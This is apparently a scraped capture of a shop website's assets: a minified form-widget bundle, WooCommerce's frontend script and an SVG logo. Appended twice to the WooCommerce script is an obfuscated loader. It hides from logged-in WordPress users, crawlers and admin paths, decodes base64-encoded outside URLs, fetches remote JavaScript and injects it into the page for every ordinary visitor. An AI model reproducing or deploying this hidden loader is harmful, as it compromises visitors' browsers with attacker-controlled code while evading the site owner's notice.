a=r?r[i]:i;if(t(e[a],a,e))return!0}return!1}function nn(e,t,n,r){return wt(e)||(e=qe(e)),("number"!=typeof n||r)&&(n=0),Ft(e,t,n)>=0}const rn=S(function(e,t,n){var r,o;return D(t)?o=t:(t=Re(t),r=t.slice(0,-1),t=t[t.length-1]),Jt(e,function(e){var i=o;if(!i){if(r&&r.length&&(e=ze(e,r)),null==e)return;i=e[t]}return null==i?i:i.apply(e,n)})});function on(e,t){return Jt(e,We(t))}function an(e,t){return Qt(e,$e(t))}function sn(e,t,n){var r,o,i=-1/0,a=-1/0;if(null==t||"number"==typeof t&&"object"!=typeof e[0]&&null!=e)for(var s=0,l=(e=wt(e)?e:qe(e)).length;s<l;s++)null!=(r=e[s])&&r>i&&(i=r);else t=Ge(t,n),Wt(e,function(e,n,r){((o=t(e,n,r))>a||o===-1/0&&i===-1/0)&&(i=e,a=o)});return i}function ln(e,t,n){var r,o,i=1/0,a=1/0;if(null==t||"number"==typeof t&&"object"!=typeof e[0]&&null!=e)for(var s=0,l=(e=wt(e)?e:qe(e)).length;s<l;s++)null!=(r=e[s])&&r<i&&(i=r);else t=Ge(t,n),Wt(e,function(e,n,r){((o=t(e,n,r))<a||o===1/0&&i===1/0)&&(i=e,a=o)});return i}var cn=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function dn(e){return e?$(e)?d.call(e):B(e)?e.match(cn):wt(e)?Jt(e,Ue):qe(e):[]}function un(e,t,n){if(null==t||n)return wt(e)||(e=qe(e)),e[nt(e.length-1)];var r=dn(e),o=ie(r);t=Math.max(Math.min(t,o),0);for(var i=o-1,a=0;a<t;a++){var s=nt(a,i),l=r[a];r[a]=r[s],r[s]=l}return r.slice(0,t)}function hn(e){return un(e,1/0)}function fn(e,t,n){var r=0;return t=Ge(t,n),on(Jt(e,function(e,n,o){return{value:e,index:r++,criteria:t(e,n,o)}}).sort(function(e,t){var n=e.criteria,r=t.criteria;if(n!==r){if(n>r||void 0===n)return 1;if(n<r||void 0===r)return-1}return e.index-t.index}),"value")}function pn(e,t){return function(n,r,o){var i=t?[[],[]]:{};return r=Ge(r,o),Wt(n,function(t,o){var a=r(t,o,n);e(i,t,a)}),i}}const mn=pn(function(e,t,n){W(e,n)?e[n].push(t):e[n]=[t]}),bn=pn(function(e,t,n){e[n]=t}),gn=pn(function(e,t,n){W(e,n)?e[n]++:e[n]=1}),yn=pn(function(e,t,n){e[n?0:1].push(t)},!0);function vn(e){return null==e?0:wt(e)?e.length:se(e).length}function xn(e,t,n){return t in n}const jn=S(function(e,t){var n={},r=t[0];if(null==e)return n;D(r)?(t.length>1&&(r=Je(r,t[1])),t=be(e)):(r=xn,t=St(t,!1,!1),e=Object(e));for(var o=0,i=t.length;o<i;o++){var a=t[o],s=e[a];r(s,a,e)&&(n[a]=s)}return n}),kn=S(function(e,t){var n,r=t[0];return D(r)?(r=Et(r),t.length>1&&(n=t[1])):(t=Jt(St(t,!1,!1),String),r=function(e,n){return!nn(t,n)}),jn(e,r,n)});function wn(e,t,n){return d.call(e,0,Math.max(0,e.length-(null==t||n?1:t)))}function Sn(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[0]:wn(e,e.length-t)}function Yn(e,t,n){return d.call(e,null==t||n?1:t)}function Cn(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[e.length-1]:Yn(e,Math.max(0,e.length-t))}function _n(e){return Qt(e,Boolean)}function qn(e,t){return St(e,t,!1)}const Ln=S(function(e,t){return t=St(t,!0,!0),Qt(e,function(e){return!nn(t,e)})}),Hn=S(function(e,t){return Ln(e,t)});function Bn(e,t,n,r){q(t)||(r=n,n=t,t=!1),null!=n&&(n=Ge(n,r));for(var o=[],i=[],a=0,s=ie(e);a<s;a++){var l=e[a],c=n?n(l,a,e):l;t&&!n?(a&&i===c||o.push(l),i=c):n?nn(i,c)||(i.push(c),o.push(l)):nn(o,l)||o.push(l)}return o}const En=S(function(e){return Bn(St(e,!0,!0))});function Tn(e){for(var t=[],n=arguments.length,r=0,o=ie(e);r<o;r++){var i=e[r];if(!nn(t,i)){var a;for(a=1;a<n&&nn(arguments[a],i);a++);a===n&&t.push(i)}}return t}function In(e){for(var t=e&&sn(e,ie).length||0,n=Array(t),r=0;r<t;r++)n[r]=on(e,r);return n}const An=S(In);function On(e,t){for(var n={},r=0,o=ie(e);r<o;r++)t?n[e[r]]=t[r]:n[e[r][0]]=e[r][1];return n}function Mn(e,t,n){null==t&&(t=e||0,e=0),n||(n=t<e?-1:1);for(var r=Math.max(Math.ceil((t-e)/n),0),o=Array(r),i=0;i<r;i++,e+=n)o[i]=e;return o}function Nn(e,t){if(null==t||t<1)return[];for(var n=[],r=0,o=e.length;r<o;)n.push(d.call(e,r,r+=t));return n}function Pn(e,t){return e._chain?de(t).chain():t}function Dn(e){return Wt(Be(e),function(t){var n=de[t]=e[t];de.prototype[t]=function(){var e=[this._wrapped];return c.apply(e,arguments),Pn(this,n.apply(de,e))}}),de}Wt(["pop","push","reverse","shift","sort","splice","unshift"],function(e){var t=a[e];de.prototype[e]=function(){var n=this._wrapped;return null!=n&&(t.apply(n,arguments),"shift"!==e&&"splice"!==e||0!==n.length||delete n[0]),Pn(this,n)}}),Wt(["concat","join","slice"],function(e){var t=a[e];de.prototype[e]=function(){var e=this._wrapped;return null!=e&&(e=t.apply(e,arguments)),Pn(this,e)}});const Rn=de;var zn=Dn(r);zn._=zn;const Fn=zn}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={id:r,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.exports}n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e=n(334),t=n(110),r=n(113);setTimeout(function(){var n,o;n=document.getElementById("__custom_form_widget"),(o=new e.Configuration(n)).getWidgetConfig(function(e,i){var a;if(r.Request.isSuccessStatus(i)||o.previewMode){var s=JSON.parse((null==e?void 0:e.jsonSchema)||"{}"),l=JSON.parse((null==e?void 0:e.jsonUiSchema)||"{}");o.setStyle(null==e?void 0:e.styles),o.setRecaptchaSiteKey(null!==(a=null==e?void 0:e.recaptchaSiteKey)&&void 0!==a?a:"");var c=o.getDefaultFields((null==e?void 0:e.defaultValues)||[]),d=o.addFieldsByQueryParam(c,(null==e?void 0:e.fieldQueryParams)||[]),u=document.createElement("style");n.insertAdjacentElement("beforebegin",u),o.addCustomStyles(u);var h=document.createElement("form");n.insertAdjacentElement("afterend",h),new t.Widget(o,s,l,d).buildContainer(h)}})},0)})()})();
//# sourceMappingURL=custom_form.widget.js.map

--- FILE ---
content_type: application/javascript
request_url: https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 2855
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://shopyoders.com/wp-content/uploads/2020/04/YodersLGBasic.svg
body_size: 1250
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 291.5 31.7" style="enable-background:new 0 0 291.5 31.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#414042;}
	.st1{fill:#48605F;}
	.st2{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M45.7,30c4.4,0,4.7-2.2,4.7-5.4v-6.2L43.9,7.7c-1.9-3.1-3.9-5.9-7-5.9V1.4H51v0.3c-3.6,0-4.3,1.8-2.2,5.3
		l5.8,9.8h0.1l2-3.3c3-5.1,4.4-7.6,4.4-9.2c0-1.3-0.8-2.5-4-2.5V1.4h12.3v0.3c-3,0-4.9,1.1-6.4,2.9c-1.1,1.3-2.5,3.5-5.9,9.1l-2,3.2
		v7.6c0,3.2,0.3,5.4,4.7,5.4v0.3H45.7V30z"/>
	<path class="st0" d="M81.9,15.9c0-8.4,6.3-15,15.3-15s15.3,6.6,15.3,15s-6.3,15-15.3,15C88.2,30.9,81.9,24.3,81.9,15.9z
		 M107.3,15.9c0-7.5-2.4-14.6-10.2-14.6C89.5,1.3,87,8.4,87,15.9c0,7.5,2.5,14.6,10.2,14.6C104.8,30.5,107.3,23.4,107.3,15.9z"/>
	<path class="st0" d="M128.7,30c4,0,4.5-1.1,4.5-4.2V5.9c0-3.1-0.4-4.2-4.5-4.2V1.4H143c10,0,16.4,5.7,16.4,14.5
		c0,8.8-6.4,14.5-16.4,14.5h-14.3V30z M142.7,30c8.2,0,11.6-6.3,11.6-14.1s-3.4-14.1-11.6-14.1h-4.9V30H142.7z"/>
	<path class="st0" d="M175.7,30c4,0,4.5-1.1,4.5-4.2V5.9c0-3.1-0.4-4.2-4.5-4.2V1.4h24l0.6,8.6l-0.2,0c-1.2-5.4-3.4-8.3-11.8-8.3
		h-3.4v14h0.9c6.2,0,8.3-1.4,9.1-6.1h0.3v12.6h-0.3c-0.7-4.7-2.9-6.1-9.1-6.1h-0.9V30h3.9c8.8,0,10.6-3.9,11.9-8.9l0.3,0l-0.9,9.2
		h-24.3V30z"/>
	<path class="st0" d="M217.9,30c4,0,4.5-1.1,4.5-4.2V5.9c0-3.1-0.4-4.2-4.5-4.2V1.4h13.4c8.1,0,12.6,2.6,12.6,7.5
		c0,5.8-6.3,7.1-11.3,7.3v0.1c9.4,0.2,8.5,3.7,10.5,9.7c1,3,2,4.1,4.7,4.1v0.3h-8c-0.4-0.8-0.9-2.1-1.7-4.6
		c-1.7-6.2-1.7-9.3-7.4-9.3H227v9.4c0,3.1,0.4,4.2,4.5,4.2v0.3h-13.6V30z M230.9,16.1c5.5,0,8.2-3.1,8.2-7.3s-2.7-7-8.3-7H227v14.3
		H230.9z"/>
	<path class="st0" d="M254.5,10.9c2.9-1.1,5.2-3.6,5.2-6.2c-0.4,0.3-0.9,0.5-1.5,0.5c-1.5,0-2.6-1.2-2.6-2.6s1.2-2.6,2.8-2.6
		c1.9,0,2.9,1.5,2.9,3.5c0,2.7-2,6-6.6,7.6L254.5,10.9z"/>
	<path class="st0" d="M270.9,29.7l-0.5-8.7l0.3,0c1.5,4.1,2.9,9.7,9.9,9.7c4.9,0,7.1-2.7,7.1-5.9c0-8.7-16.9-5.5-16.9-16
		c0-4.4,3-7.9,9.8-7.9c3.6,0,5.9,0.9,8.9,0.2l0.6,8.9l-0.2,0c-1.3-3.3-3.1-8.8-9.2-8.8c-4.2,0-6.2,2.6-6.2,5.5
		c0,8.3,16.9,5.3,16.9,16.1c0,4.7-3.2,8.2-11,8.2C276.8,30.9,273.3,30.2,270.9,29.7z"/>
</g>
<g>
	<path class="st1" d="M28.1,17.8c0.2,0.3,0.3,0.8,0.4,1.2c0,0.3,0.1,1,0,0.8c-0.4-1.3-1.5-2.9-2.1-3.4c-0.7-0.6-1.2,0.2-1.5-0.2
		c-0.2-0.4-0.4-1-0.6-1.2c-0.2-0.3-0.5-0.8-0.8-0.8c-0.3,0-3.4,3.2-2.9,3.8c0.4,0.5,1,2,1.2,2.5c0.1,0.4,0.2,1.4,0.1,1.1
		c-0.4-1-2.1-4.3-3.4-4.3c-0.9,0-2.7,2.1-3.6,3.1c-0.1,0.1,0.1-0.7,0.5-1.3c0.7-1.2,2-2.9,3.2-3c0.6,0,1.3,1,1.5,0.6
		c0.2-0.4-3.4-5-3.8-5c-0.4,0-4.6,5.6-5.3,6.7c-0.2,0.2,0-0.3,0.2-0.7c0.5-0.8,1.6-2.2,1.5-2.5c-0.2-0.4-4.1,2.3-4.6,5.4
		c0,0.3-0.3-0.4-0.3-0.9c0-0.6,0.3-0.8,0.3-1.3c0-0.5-1.5-1.9-1.7-1.9c-0.2,0-5.5,5.5-6.4,6.4v8.6h30.7V20.6
